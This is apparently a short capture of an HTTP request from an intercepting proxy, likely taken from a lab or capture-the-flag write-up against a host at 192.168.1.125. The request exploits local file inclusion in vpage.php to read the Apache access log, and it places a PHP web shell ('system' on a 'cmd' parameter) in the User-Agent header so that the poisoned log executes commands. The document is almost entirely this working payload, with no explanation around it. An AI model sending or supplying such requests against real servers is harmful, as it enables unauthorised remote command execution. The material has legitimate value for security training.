 Request
Raw Params Headers Hex
GET /vpage.php?file=/var/log/apache2/access.log HTTP/1.1
Host: 192.168.1.125
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 <?php system(($_REQUEST['cmd']));?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close